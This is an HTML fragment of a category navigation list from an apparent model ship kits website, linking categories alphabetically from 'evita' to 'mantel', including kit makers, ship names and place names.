</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://modelkitsships.name/category/expeditionary/" >expeditionary</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://modelkitsships.name/category/fargo/" >fargo</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://modelkitsships.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://modelkitsships.name/category/g-086/" >g-086</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://modelkitsships.name/category/galleon/" >galleon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://modelkitsships.name/category/linberg/" >linberg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
